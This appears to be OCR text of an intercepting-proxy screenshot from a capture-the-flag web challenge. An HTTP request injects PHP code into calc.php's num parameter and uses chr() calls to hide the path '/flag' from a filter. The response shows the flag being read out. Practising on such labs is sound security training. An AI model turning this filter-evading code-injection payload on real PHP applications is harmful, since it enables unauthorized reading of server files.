 Request
Pretty Raw Hex
\n
1 GET /calc.php?num=
var_dump(file_get_contents(chr(47).chr(102).chr(49).chr
(97).chr(103).chr(103))) HTTP/1.1
2 Host: node5.buuoj.cn:27874
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://node5.buuoj.cn:27874/
10 Priority: u=0
11 Content-Length: 0
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 08 Apr 2025 16:05:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html>
<head>
9 <title>
400 Bad Request
</title>
10 </head>
<body>
11 <h1>
Bad Request
</h1>
12 <p>
Your browser sent a request that this server
could not understand.<br />
13 </p>
14 <hr>
15 <address>
Apache/2.4.18 (Ubuntu) Server at node5.buuoj.cn
Port 27874
</address>
16 </body>
</html>
17 string(43) "flag{42d8ad8d-e4a7-4404-97eb-96e8c64caebd}
18 "
19